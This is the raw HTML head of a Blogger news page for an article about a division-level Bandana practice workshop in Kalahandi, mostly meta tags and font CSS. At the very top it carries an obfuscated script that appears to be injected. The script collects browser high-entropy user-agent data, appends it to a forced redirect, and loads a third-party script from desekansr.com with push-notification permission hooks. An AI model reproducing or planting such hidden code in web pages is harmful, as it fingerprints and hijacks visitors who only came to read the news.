

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nknewsodisha.in/2024/07/kalahandi-hosts-division-level-bandana.html
body_size: 51159
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='Yr9FuJXPWaGHHbDSpVSEnAWkm7A39vvreIK4VJduH3I' name='google-site-verification'/>
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//desekansr.com/fba/6ecba/mw.min.js?z=9478900'+'&sw=/sw-check-permissions-c1f9e.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
<marquee style='color:red;font-weight:bold'>  
   🔴 Breaking News:LIVE ODISHA and NATIONAL UPDATES

Odisha Co-op Overhaul: New Rules on Transparency and Profits.
Moquim Seeks Odisha Congress Overhaul: Writes to Sonia Gandhi for Leadership Change. 
Project Adhikaar: Empowering Daspalla&#8217;s Rural Poor on Human Rights Day.
Nayagarh District Athletic Meet 2025: Rising Stars Shine at Grand Finale.
Historic Win: UNESCO Adds Diwali to Intangible Cultural Heritage List.
Mahanadi Water Dispute: Odisha Forms High-Level Committee to End Crisis.
 

</marquee>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Kalahandi Hosts Division-Level Bandana Practice Workshop</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.nknewsodisha.in/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#ff184e' name='theme-color'/>
<meta content='#ff184e' name='msapplication-navbutton-color'/>
<link href='https://www.nknewsodisha.in/2024/07/kalahandi-hosts-division-level-bandana.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="NK NEWS ODISHA- News and Current Affairs. - Atom" href="https://www.nknewsodisha.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="NK NEWS ODISHA- News and Current Affairs. - RSS" href="https://www.nknewsodisha.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="NK NEWS ODISHA- News and Current Affairs. - Atom" href="https://www.blogger.com/feeds/5349394713651159420/posts/default" />

<link rel="alternate" type="application/atom+xml" title="NK NEWS ODISHA- News and Current Affairs. - Atom" href="https://www.nknewsodisha.in/feeds/5090263723423432460/comments/default" />
<meta content='Kalahandi hosts a Division-Level Bandana Practice Workshop, engaging 118 students in cultural activities to preserve and promote local heritage.' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMxCYaWiQ174lAblzbgHrbWMO90JJbhFtXtE63Y5IDPwubRB9Q5M3hCt-OONBjMpV6hEfQI_XsoSKNQFulnDEeu4WuZCH92sBD313wzwSxqCCYrDciPtjWsCpLgOzHKAn8Y3CeBo9V602SgeoO2xUFyjL8VH0Oe8Y-fUkqhYuNOXyNLwjjuBxpvZSUvdw/s16000/asssaa.webp' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='Kalahandi Hosts Division-Level Bandana Practice Workshop' property='og:title'/>
<meta content='https://www.nknewsodisha.in/2024/07/kalahandi-hosts-division-level-bandana.html' property='og:url'/>
<meta content='Kalahandi hosts a Division-Level Bandana Practice Workshop, engaging 118 students in cultural activities to preserve and promote local heritage.' property='og:description'/>
<meta content='NK NEWS ODISHA- News and Current Affairs.' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMxCYaWiQ174lAblzbgHrbWMO90JJbhFtXtE63Y5IDPwubRB9Q5M3hCt-OONBjMpV6hEfQI_XsoSKNQFulnDEeu4WuZCH92sBD313wzwSxqCCYrDciPtjWsCpLgOzHKAn8Y3CeBo9V602SgeoO2xUFyjL8VH0Oe8Y-fUkqhYuNOXyNLwjjuBxpvZSUvdw/s16000/asssaa.webp' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMxCYaWiQ174lAblzbgHrbWMO90JJbhFtXtE63Y5IDPwubRB9Q5M3hCt-OONBjMpV6hEfQI_XsoSKNQFulnDEeu4WuZCH92sBD313wzwSxqCCYrDciPtjWsCpLgOzHKAn8Y3CeBo9V602SgeoO2xUFyjL8VH0Oe8Y-fUkqhYuNOXyNLwjjuBxpvZSUvdw/s16000/asssaa.webp' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Kalahandi Hosts Division-Level Bandana Practice Workshop' name='twitter:title'/>
<meta content='https://www.nknewsodisha.in/2024/07/kalahandi-hosts-division-level-bandana.html' name='twitter:domain'/>
<meta content='Kalahandi hosts a Division-Level Bandana Practice Workshop, engaging 118 students in cultural activities to preserve and promote local heritage.' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Newsology
License:     Free Version
Version:     1.0
Author:      TemplatesYard
Author Url:  https://www.templatesyard.com/
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
